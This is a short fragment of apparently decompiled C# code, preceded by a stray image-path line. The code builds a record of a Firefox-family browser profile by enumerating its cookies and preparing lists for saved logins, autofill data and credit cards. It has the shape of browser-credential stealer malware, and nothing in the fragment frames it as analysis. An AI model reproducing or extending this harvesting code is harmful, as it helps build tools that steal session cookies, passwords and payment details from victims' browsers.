 if (!string.IsNullOrEmpty(text2))
{
ScannedBrowser scannedBrowser = new ScannedBrowser
{
BrowserName = text2,
BrowserProfile = new DirectoryInfo(fullName).Name,
Cookies = new List<ScannedCookie>(Gecko.EnumCook(fullName)),
Logins = new List<Account>(),
Autofills = new List<Autofill>(),
CC = new List<CC>()
};
if (!scannedBrowser.IsEmpty())
{
list.Add(scannedBrowser);
}
}